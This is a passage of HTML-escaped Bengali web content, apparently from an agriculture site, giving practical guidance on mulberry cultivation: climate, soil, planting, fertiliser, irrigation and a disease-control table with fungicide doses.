\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u09b9\u09df\u0964<\/p>\n<p style=\"text-align: justify;\">\u09a4\u09c1\u0981\u09a4 \u09ab\u09b2\u09c7\u09b0 \u099c\u09c1\u09b8 \u0996\u09c1\u09ac\u0987 \u09b8\u09c1\u09b8\u09cd\u09ac\u09be\u09a6\u09c1 \u0964 \u099c\u09c1\u09b8\u099f\u09bf \u0995\u09cb\u09b0\u09bf\u09df\u09be, \u099c\u09be\u09aa\u09be\u09a8 \u0993 \u099a\u09be\u09df\u09a8\u09be\u09df \u0985\u09a4\u09cd\u09af\u09a8\u09cd\u09a4 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df\u0964 <span>\u098f\u099f\u09bf \u098f\u0995\u099f\u09bf \u09ac\u09b9\u09c1\u09ac\u09b0\u09cd\u09b7\u099c\u09c0\u09ac\u09c0 \u0989\u09a6\u09cd\u09ad\u09bf\u09a6<\/span>, <span>\u09af\u09be\u09b0 \u0997\u09a1\u09bc \u0989\u099a\u09cd\u099a\u09a4\u09be 40-60 \u09ab\u09c1\u099f \u09b9\u09af\u09bc\u0964 <\/span>\u098f\u09b0 <span>\u09ab\u09c1\u09b2\u0997\u09c1\u09b2\u09bf <\/span>\u0996\u09c1\u09ac <span>\u09a8\u09bf\u0996\u09c1\u0981\u09a4\u09ad\u09be\u09ac\u09c7 \u09b8\u09be\u099c\u09be\u09a8\u09cb<\/span>\u0964 \u09af\u09be \u09aa\u09b0\u09ac\u09b0\u09cd\u09a4\u09c0\u09a4\u09c7 \u09ac\u09c7\u0997\u09c1\u09a8\u09bf <span>\u0995\u09be\u09b2\u09cb \u09b0\u0999\u09c7\u09b0 \u09ab\u09b2 \u09a6\u09c7\u09af\u09bc\u0964 <\/span><\/p>\n<p style=\"text-align: justify;\">\u09ae\u09c1\u09b2\u09a4 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u0989\u09a4\u09cd\u09a4\u09b0\u09be\u099e\u09cd\u099a\u09b2\u09c7 \u09a4\u09c1\u0981\u09a4\u09c7\u09b0 \u099a\u09be\u09b7 \u09b9<span style=\"font-size: inherit;\">\u09df, \u09ac\u09bf\u09b6\u09c7\u09b7 \u0995\u09b0\u09c7 \u09b0\u09be\u099c\u09b6\u09be\u09b9\u09c0\u09a4\u09c7 \u09ac\u09c7\u09b6\u09bf \u099a\u09be\u09b7 \u09b9\u09df \u0995\u09be\u09b0\u09a8 \u09b8\u09c7\u0996\u09be\u09a8\u09c7 \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6 \u09b0\u09c7\u09b6\u09ae \u099a\u09be\u09b7 \u0989\u09a8\u09cd\u09a8\u09df\u09a8 \u09ac\u09cb\u09b0\u09cd\u09a1 \u0985\u09ac\u09b8\u09cd\u09a5\u09bf\u09a4\u0964 &nbsp;\u098f\u099b\u09be\u09dc\u09be\u0993 \u0989\u09b2\u09cd\u09b2\u09c7\u0996\u09af\u09cb\u0997\u09cd\u09af \u0985\u099e\u09cd\u099a\u09b2 \u09b9\u09b2 \u09a8\u09be\u099f\u09cb\u09b0\u0964<\/span><\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u099c\u09b2\u09ac\u09be\u09df\u09c1<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09a4\u09be\u09aa\u09ae\u09be\u09a4\u09cd\u09b0\u09be\u0983 \u09e8\u09ea-\u09e8\u09ee \u09a1\u09bf\u0997\u09cd\u09b0\u09c0 \u09b8\u09c7\u09b2\u09b8\u09bf\u09df\u09be\u09b8<\/p>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09ac\u09c3\u09b7\u09cd\u099f\u09bf\u09aa\u09be\u09a4\u0983 \u09ec\u09e6\u09e6-\u09e8\u09eb\u09e6\u09e6 \u09ae\u09bf. \u09ae\u09bf<\/p>\n<p style=\"text-align: justify;\">\u09ac\u09c0\u099c \u09ac\u09aa\u09a8\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u0989\u09aa\u09af\u09c1\u0995\u09cd\u09a4 \u09a4\u09be\u09aa\u09ae\u09be\u09a4\u09cd\u09b0\u09be\u0983 \u09e9\u09eb-\u09ea\u09e6 \u09a1\u09bf\u0997\u09cd\u09b0\u09c0 \u09b8\u09c7\u09b2\u09b8\u09bf\u09df\u09be\u09b8<\/p>\n<p style=\"text-align: justify;\">\u09ab\u09b8\u09b2 \u0989\u09a4\u09cd\u09a4\u09b2\u09a8\u09c7\u09b0 \u0989\u09aa\u09af\u09c1\u0995\u09cd\u09a4 \u09b8\u09ae\u09df\u0983 \u09e9\u09eb-\u09ea\u09eb \u09a1\u09bf\u0997\u09cd\u09b0\u09c0 \u09b8\u09c7\u09b2\u09b8\u09bf\u09df\u09be\u09b8<\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09ae\u09be\u099f\u09bf\u09b0 \u09a7\u09b0\u09a3<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09aa\u09cd\u09b0\u0995\u09be\u09b0 \u09ae\u09be\u099f\u09bf\u09b0 \u09a7\u09b0\u09a3\u09c7 \u09a4\u09c1\u0981\u09a4 \u0997\u09be\u099b \u099c\u09a8\u09cd\u09ae\u09be\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u0997\u09ad\u09c0\u09b0 \u0989\u09b0\u09cd\u09ac\u09b0 \u09a5\u09c7\u0995\u09c7 \u09b8\u09ae\u09a4\u09b2 \u099c\u09ae\u09bf\u09a4\u09c7 \u09a8\u09bf\u0995\u09be\u09b6\u09c0 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be \u098f\u09ac\u0982 \u09ad\u09be\u09b2 \u09aa\u09be\u09a8\u09bf \u09a7\u09be\u09b0\u09a3 \u0995\u09cd\u09b7\u09ae\u09a4\u09be \u09b8\u09b9 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u099c\u09ae\u09bf \u099c\u09a8\u09cd\u09ae\u09c7\u0964 \u0989\u09a6\u09cd\u09ad\u09bf\u09a6\u09c7\u09b0 \u09ad\u09be\u09b2 \u09ac\u09bf\u0995\u09be\u09b6\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09ae\u09be\u099f\u09bf\u09b0 \u09ec.<span>\u09e8-\u09ec.\u09ee \u09a5\u09c7\u0995\u09c7 \u09aa\u09bf\u098f\u0987\u099a \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8\u0964 <\/span><\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u099c\u09ae\u09bf \u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4\u09bf<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09a4\u09c1\u0981\u09a4 \u09b0\u09cb\u09aa\u09a3\u09c7\u09b0 \u099c\u09a8\u09cd\u09af,&nbsp; \u09ad\u09be\u09b2\u09ad\u09be\u09ac\u09c7 \u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4 \u09ae\u09be\u099f\u09bf \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8\u0964 \u09aa\u09cd\u09b0\u09a5\u09ae\u09c7 \u099c\u09ae\u09bf \u09a5\u09c7\u0995\u09c7 \u0986\u0997\u09be\u099b\u09be \u0993 \u09aa\u09be\u09a5\u09b0 \u09b8\u09b0\u09bf\u09af\u09bc\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7 \u098f\u09ac\u0982 \u09ae\u09be\u099f\u09bf\u0995\u09c7 \u09ad\u09be\u09b2 \u09b8\u09cd\u09a4\u09b0\u09c7 \u0986\u09a8\u09a4\u09c7 \u0997\u09ad\u09c0\u09b0\u09ad\u09be\u09ac\u09c7 \u09b2\u09be\u0999\u09cd\u0997\u09b2 \u09a6\u09bf\u09df\u09c7 \u099a\u09be\u09b7 \u0995\u09b0\u09be \u0989\u099a\u09bf\u09a4\u0964<\/p>\n<p>[caption id=\"attachment_5557\" align=\"aligncenter\" width=\"568\"]<img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/05\/morus_alba9.jpg\" alt=\"\u0995\u09be\u09b2\u09cb \u09a4\u09c1\u0981\u09a4 \u09ab\u09b2 \u09ac\u09be \u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf\" width=\"568\" height=\"379\" class=\"wp-image-5557 size-full\"> <em>\u09a4\u09c1\u0981\u09a4 \u09ab\u09b2<\/em>[\/caption]<\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09ac\u09c0\u099c \u09ac\u09aa\u09a8<\/span><\/h2>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ac\u09aa\u09a8\u09c7\u09b0 \u09b8\u09ae\u09af\u09bc<\/span><\/h3>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a7\u09be\u09a8\u09a4 \u099c\u09c1\u09b2\u09be\u0987 - \u0986\u0997\u09b8\u09cd\u099f \u09ae\u09be\u09b8\u09c7 \u09a4\u09c1\u0981\u09a4 \u09b0\u09cb\u09aa\u09a3 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964 \u0997\u09be\u099b \u09b2\u09be\u0997\u09be\u09a8\u09cb\u09b0 \u099c\u09a8\u09cd\u09af \u09a8\u09be\u09b0\u09cd\u09b8\u09be\u09b0\u09bf\u0995\u09c7 \u099c\u09c1\u09a8 \u09ae\u09be\u09b8\u09c7 - \u099c\u09c1\u09b2\u09be\u0987 \u09ae\u09be\u09b8\u09c7 \u09ad\u09be\u09b2\u09ad\u09be\u09ac\u09c7 \u09aa\u09cd\u09b0\u09b8\u09cd\u09a4\u09c1\u09a4 \u09b9\u09af\u09bc\u0964<\/p>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ae\u09a7\u09cd\u09af\u09ac\u09b0\u09cd\u09a4\u09c0 \u09ab\u09be\u0981\u0995\u09be \u09b8\u09cd\u09a5\u09be\u09a8<\/span><\/h3>\n<p style=\"text-align: justify;\">90 \u09b8\u09c7\u09ae\u09bf x <span>90 \u09b8\u09c7\u09ae\u09bf \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09a7\u09be\u09a8 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/span><\/p>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ac\u09aa\u09a8\u09c7\u09b0 \u0997\u09ad\u09c0\u09b0\u09a4\u09be<\/span><\/h3>\n<p style=\"text-align: justify;\">\u0997\u09b0\u09cd\u09a4\u09c7 \u09b0\u09cb\u09aa\u09a3\u09c7\u09b0 \u0997\u09ad\u09c0\u09b0\u09a4\u09be 60 \u09b8\u09c7\u09ae\u09bf \u09b9\u0993\u09af\u09bc\u09be \u0989\u099a\u09bf\u09a4\u0964<\/p>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ac\u09aa\u09a8\u09c7\u09b0 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/span><\/h3>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09b8\u09be\u09b0\u09a3(Propagation) <span>\u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964<\/span><\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09ac\u09c0\u099c\u09c7\u09b0 \u09a7\u09b0\u09a3<\/span><\/h2>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ac\u09c0\u099c\u09c7\u09b0 \u09b9\u09be\u09b0<\/span><\/h3>\n<p style=\"text-align: justify;\">\u098f\u0995\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf \u09ac\u09c0\u099c\u09c7\u09b0 \u09b9\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09c1\u09a8\u0964\u09aa\u09cd\u09b0\u09a4\u09bf \u098f\u0995\u09b0\u09c7 \u09ea\u0995\u09c7\u099c\u09bf \u09b9\u09be\u09b0\u09c7 \u09ac\u09c0\u099c \u09ac\u09aa\u09a8 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 18pt;\">\u09ac\u09c0\u099c \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be<\/span><\/h3>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a5\u09ae\u09a4 \u09ac\u09c0\u099c\u0997\u09c1\u09b2\u09bf 90 \u09a6\u09bf\u09a8\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09a0\u09be\u09a8\u09cd\u09a1\u09be \u099c\u09be\u09af\u09bc\u0997\u09be\u09af\u09bc \u09b8\u0982\u09b0\u0995\u09cd\u09b7\u09a3 \u0995\u09b0\u09c1\u09a8\u0964 90 \u09a6\u09bf\u09a8\u09c7\u09b0 \u09b8\u0982\u09b0\u0995\u09cd\u09b7\u09a8\u09c7\u09b0 \u09aa\u09b0 &nbsp;\u09ac\u09c0\u099c \u09e8 \u09a6\u09bf\u09a8 \u09aa\u09b0\u09c7 \u09aa\u09be\u09a8\u09bf \u09a6\u09bf\u09df\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b8\u09cd\u09a5\u09be\u09aa\u09a8 \u0995\u09b0\u09c7 \u09ea \u09a6\u09bf\u09a8 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09ad\u09bf\u099c\u09bf\u09af\u09bc\u09c7 \u09b0\u09be\u0996\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u09a4\u09be\u09b0\u09aa\u09b0\u09c7 \u09ac\u09c0\u099c\u0997\u09c1\u09b2\u09bf \u0986\u09b0\u09cd\u09a6\u09cd\u09b0 \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u0995\u09be\u0997\u099c\u09c7\u09b0 \u09a4\u09cb\u09af\u09bc\u09be\u09b2\u09c7\u09a4\u09c7 \u09b0\u09be\u0996\u09c1\u09a8\u0964 \u09af\u0996\u09a8 \u09ac\u09c0\u099c\u09c7 \u0985\u0999\u09cd\u0995\u09c1\u09b0\u09cb\u09a6\u0997\u09ae \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc \u09a4\u0996\u09a8 \u09a4\u09be \u09a8\u09be\u09b0\u09cd\u09b8\u09be\u09b0\u09c0 \u09ac\u09bf\u099b\u09be\u09a8\u09be\u09af\u09bc \u09ac\u09aa\u09a8 \u0995\u09b0\u09c7 \u09ab\u09c7\u09b2\u09c1\u09a8\u0964<\/p>\n<p>\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <a href=\"https:\/\/greeniculture.com\/potential-fruits\/grapes-cultivation\/\"><strong>\u0986\u0999\u09cd\u0997\u09c1\u09b0 \u099a\u09be\u09b7 \u098f\u09ac\u0982 \u098f\u09b0 \u09aa\u09b0\u09bf\u099a\u09b0\u09cd\u09af\u09be<\/strong><\/a><\/p>\n<h3 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09b8\u09be\u09b0\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0<\/span><\/h3>\n<p style=\"text-align: justify;\">FYM \u09b8\u09be\u09b0 <span>&nbsp;<\/span>@ <span>\u09ee \u09ae\u09c7\u099f\u09cd\u09b0\u09bf\u0995 \u099f\u09a8 \u09aa\u09cd\u09b0\u09a4\u09bf \u098f\u0995\u09b0\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf \u09ac\u099b\u09b0 \u09ac\u09cd\u09af\u09ad\u09be\u09b0 \u0995\u09b0\u09c1\u09a8\u0964 \u09a6\u09c1\u099f\u09bf \u09b8\u09ae\u09be\u09a8 \u09ad\u09be\u0997\u09c7 \u09ac\u09bf\u09ad\u0995\u09cd\u09a4 \u0995\u09b0\u09c1\u09a8 \u098f\u09ac\u0982 \u099c\u09ae\u09bf\u09a4\u09c7 \u09ad\u09be\u09b2\u09ad\u09be\u09ac\u09c7 \u09ae\u09bf\u09b6\u09cd\u09b0\u09bf\u09a4 \u0995\u09b0\u09c1\u09a8\u0964 \u098f\u09b0 \u09aa\u09be\u09b6\u09be\u09aa\u09be\u09b6\u09bf NPK<\/span>@ \u09e7\u09ea\u09eb<span>:\u09e7\u09e6\u09e6:\u09ec\u09e8 \u0995\u09c7\u099c\u09bf \/ \u098f\u0995\u09b0 \/ \u09ac\u099b\u09b0\u09c7\u09b0 \u0986\u0995\u09be\u09b0\u09c7 \u09ad\u09bf <\/span>\u2013 \u09e7\u09e7 \u099c\u09be\u09a4\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u098f\u09ac\u0982 \u098f\u09a8\u09aa\u09bf\u0995\u09c7 @ <span>125: 50: 50 \u0995\u09c7\u099c\u09bf \/ \u098f\u0995\u09b0 \/ \u09ac\u09b0\u09cd\u09b7 \u098f\u09b8 -\u09e9\u09ec \u099c\u09be\u09a4\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09b8\u09be\u09b0 \u09a1\u09cb\u099c \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u0997 \u0995\u09b0\u09c1\u09a8\u0964 <\/span><\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u0986\u0997\u09be\u099b\u09be \u09a6\u09ae\u09a8 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995 \u09aa\u09b0\u09cd\u09af\u09be\u09af\u09bc\u09c7 \u099c\u09ae\u09bf\u0995\u09c7 \u0986\u0997\u09be\u099b\u09be\u09ae\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09c1\u09a8\u0964 \u098f\u09a4\u09c7 \u0995\u09b0\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09ad\u09be\u09b2 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u0993 \u09ab\u09b2\u09a8 \u09b9\u09ac\u09c7\u0964 \u09aa\u09cd\u09b0\u09a5\u09ae \u099b\u09af\u09bc \u09ae\u09be\u09b8\u09c7 \u09a6\u09c1\u099f\u09bf \u0986\u0997\u09be\u099b\u09be \u09a6\u09ae\u09a8\u09c7\u09b0 \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8 \u09b9\u09af\u09bc \u098f\u09ac\u0982 \u09a4\u09be\u09b0\u09aa\u09b0\u09c7 \u0995\u09be\u099f\u09be\u09b0 \u09aa\u09b0\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf \u09a6\u09c1\u0987 \u09ae\u09be\u09b8\u09c7\u09b0 \u09ac\u09bf\u09b0\u09a4\u09bf\u09a4\u09c7 \u098f\u09ac\u0982 \u09a4\u09be\u09b0\u09aa\u09b0\u09c7 2-3 \u09ae\u09be\u09b8\u09c7\u09b0 \u09ac\u09cd\u09af\u09ac\u09a7\u09be\u09a8\u09c7\u09b0 \u09aa\u09b0\u09c7&nbsp; \u0986\u0997\u09be\u099b\u09be \u09a6\u09ae\u09a8 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964 \u09b9\u09be\u09a4\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u0986\u0997\u09be\u099b\u09be \u09a8\u09bf\u09af\u09bc\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3\u09c7 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964<\/p>\n<p>[caption id=\"attachment_5556\" align=\"aligncenter\" width=\"600\"]<img src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/05\/mulberries.jpg\" alt=\"\" width=\"600\" height=\"617\" class=\"wp-image-5556 size-full\"> <em>\u09ae\u09be\u09b2\u09ac\u09c7\u09b0\u09bf<\/em>[\/caption]<\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09b8\u09c7\u099a \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf<\/span><\/h2>\n<p style=\"text-align: justify;\">\u09b8\u09aa\u09cd\u09a4\u09be\u09b9\u09c7 \u098f\u0995\u09ac\u09be\u09b0 @ \u09ee\u09e6-\u09e7\u09e8\u09e6 <span>\u09ae\u09bf\u09ae\u09bf \u09b8\u09c7\u099a \u09a6\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u09af\u0996\u09a8\u0987 \u0993\u0987 \u0985\u099e\u09cd\u099a\u09b2\u09c7 \u09aa\u09be\u09a8\u09bf\u09b0 \u0985\u09ad\u09be\u09ac \u09a6\u09c7\u0996\u09be \u09a6\u09bf\u09ac\u09c7 \u09b8\u09be\u09a5\u09c7 \u09b8\u09be\u09a5\u09c7 \u09a1\u09cd\u09b0\u09bf\u09aa \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u09a4\u09c7 \u09b8\u09c7\u099a \u09a6\u09bf\u09ac\u09c7\u09a8\u0964 \u098f\u0987 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf \u09ea\u09e6% \u09aa\u09be\u09a8\u09bf \u09ac\u09be\u0981\u099a\u09be\u09a4\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09c7\u0964<\/span><\/p>\n<h2 style=\"text-align: justify;\"><span style=\"font-size: 24pt;\">\u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u0993 \u09aa\u09cb\u0995\u09be \u09a6\u09ae\u09a8<\/span><\/h2>\n<table width=\"0\">\n<tbody>\n<tr>\n<td width=\"196\">\u09b0\u09cb\u0997\/\u09aa\u09cb\u0995\u09be\u09b0 \u09a8\u09be\u09ae<\/td>\n<td width=\"243\">\u0989\u09aa\u09b8\u09b0\u09cd\u0997<\/td>\n<td width=\"190\">\u09a6\u09ae\u09a8\u09c7\u09b0 \u0989\u09aa\u09be\u09df<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09aa\u09be\u0989\u09a1\u09be\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u09a1\u09bf\u0989<\/td>\n<td width=\"243\">\u098f\u099f\u09bf \u09ab\u09bf\u09b2\u09cd\u09b2\u09cd\u09af\u09be\u0995\u099f\u09bf\u09a8\u09bf\u09af\u09bc\u09be \u0995\u09b0\u09cb\u09b2\u09bf\u09af\u09bc\u09be (<em>Phyllactinia corylea<\/em>) \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09b8\u09c3\u09b7\u09cd\u099f\u09bf \u09b9\u09df\u0964 \u098f\u0987 \u09b0\u09cb\u0997\u09c7\u09b0 &nbsp;\u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09b2 \u09aa\u09be\u09a4\u09be\u09b0 \u09a8\u09c0\u099a\u09c7\u09b0 \u09aa\u09c3\u09b7\u09cd\u09a0\u09c7 \u09b8\u09be\u09a6\u09be \u09aa\u09be\u0989\u09a1\u09be\u09b0\u09af\u09c1\u0995\u09cd\u09a4 \u09aa\u09cd\u09af\u09be\u099a \u09aa\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09af\u09bc \u09af\u09be \u09b8\u09ae\u09af\u09bc\u09c7\u09b0 \u09b8\u09be\u09a5\u09c7 \u09b8\u09be\u09a5\u09c7 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u09aa\u09be\u09ac\u09c7, &nbsp;\u09a4\u09be\u09b0\u09aa\u09b0\u09c7 \u09aa\u09be\u09a4\u09be \u09b9\u09b2\u09c1\u09a6 \u09ac\u09b0\u09cd\u09a3\u09c7\u09b0 \u09b9\u09af\u09bc\u09c7 \u09af\u09be\u09af\u09bc \u098f\u09ac\u0982 \u0985\u0995\u09be\u09b2 \u099d\u09b0\u09c7 \u09aa\u09dc\u09c7\u0964<p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">&nbsp;\u0997\u09be\u099b\u09c7\u09b0 \u09a8\u09c0\u099a\u09c7\u09b0 \u09a4\u09b2\u09a6\u09c7\u09b6\u09c7 \u09b6\u09c1\u0995\u09be\u09a8\u09cb \u09b2\u09be\u0997\u09ac\u09c7 \u098f\u09ac\u0982 \u09b8\u09be\u09b2\u09ab\u09c7\u0995\u09cd\u09b8 \u09ee\u09e6 WP<span> (\u09e8 \u099c\u09bf \/ \u09b2\u09bf) <\/span>@ <span>0.2% \u098f\u09b0<\/span> \u09ab\u09b2\u09bf\u09df\u09be\u09b0 <span>&nbsp;\u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u098f\u0987 \u09b0\u09cb\u0997 \u09a8\u09bf\u09b0\u09be\u09ae\u09af\u09bc\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09ac\u09c7\u0964<\/span>&nbsp;<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09b2\u09bf\u09ab \u09b0\u09be\u09b8\u09cd\u099f<\/td>\n<td width=\"243\">\u09aa\u09c7\u09b0\u09bf\u09a1\u09bf\u0993\u09b8\u09cd\u09aa\u09cb\u09b0\u09be\u09ae\u09cb\u09b0\u09bf\u09b0 (<em>Peridiosporamori<\/em>) <span>\u0995\u09be\u09b0\u09a3\u09c7 \u09b9\u09af\u09bc\u0964 \u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9<\/span>'<span>\u09b2 \u09aa\u09be\u09a4\u09be\u09b0 \u09a8\u09c0\u099a\u09c7\u09b0 \u09aa\u09c3\u09b7\u09cd\u09a0\u09c7 \u09ac\u09be\u09a6\u09be\u09ae\u09bf \u09b0\u0999\u09c7\u09b0 \u09ab\u09cb\u09b8\u09cd\u0995\u09be \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df &nbsp;&nbsp;\u098f\u09ac\u0982 \u09aa\u09be\u09a4\u09be\u09b0 \u0989\u09aa\u09b0\u09c7\u09b0 \u09aa\u09c3\u09b7\u09cd\u09a0\u09c7 \u09b2\u09be\u09b2\u099a\u09c7 \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u09a6\u09be\u0997 \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964 \u0995\u09bf\u099b\u09c1\u09a6\u09bf\u09a8 \u09aa\u09b0\u09c7 \u09a6\u09be\u0997\u0997\u09c1\u09b2\u09bf \u09b9\u09b2\u09c1\u09a6 \u09b9\u09af\u09bc\u09c7 \u09af\u09be\u09af\u09bc \u098f\u09ac\u0982 \u09aa\u09be\u09a4\u09be \u09b6\u09c1\u0995\u09bf\u09af\u09bc\u09c7 \u09af\u09be\u09af\u09bc\u0964 \u09ae\u09c2\u09b2\u09a4 \u098f\u0987 \u09b0\u09cb\u0997\u099f\u09bf \u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\u09af\u09bc\u09be\u09b0\u09bf - \u09ae\u09be\u09b0\u09cd\u099a \u09ae\u09be\u09b8\u09c7 \u09b9\u09af\u09bc\u0964<\/span><p><\/p>\n<p><\/p>\n<\/td>\n<td width=\"190\">\u09ac\u09cd\u09b2\u09bf\u099f\u0995\u09cd\u09b8 \u09eb\u09e6 WP @ \u09e9\u09e6\u09e6 <span>\u0997\u09cd\u09b0\u09be\u09ae \u09ac\u09be \u09ac\u09be\u09ad\u09bf\u09b8\u09cd\u099f\u09bf\u09a8 \u09eb\u09e6 WP&nbsp; &nbsp;<\/span>@ \u09e9\u09e6\u09e6 <span>\u0997\u09cd\u09b0\u09be\u09ae \u09aa\u09be\u09a4\u09be\u09b0 \u09b0\u09cb\u0997 &nbsp;\u09a8\u09bf\u09b0\u09be\u09ae\u09af\u09bc\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09a6\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 <\/span><p><\/p>\n<p><\/p>\n<\/td>\n<\/tr>\n<tr>\n<td width=\"196\">\u09b2\u09bf\u09ab \u09b8\u09cd\u09aa\u099f<\/td>\n<td width=\"243\">\u098f\u099f\u09bf \u09b8\u09c7\u09b0\u0995\u09cb\u09b8\u09cd\u09aa\u09cb\u09b0\u09cb\u09ae\u09cb\u09b0\u09bf\u0995\u09cb\u09b2\u09be (<em>cosporamoricola<\/em>) \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09a4\u09c8\u09b0\u09bf \u09b9\u09df\u0964 \u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09b2 \u09aa\u09be\u09a4\u09be\u09b0 \u0989\u09ad\u09af\u09bc \u09a6\u09bf\u0995\u09c7 \u09b9\u09be\u09b2\u0995\u09be \u09ac\u09be\u09a6\u09be\u09ae\u09c0 \u09ac\u09c3\u09a4\u09cd\u09a4\u09be\u0995\u09be\u09b0 \u09a6\u09be\u0997 \u09a6\u09c7\u0996\u09be \u09a6\u09c7\u09df\u0993 \u09b8\u0982\u0995\u09cd\u09b0\u09be\u09ae\u09bf\u09a4 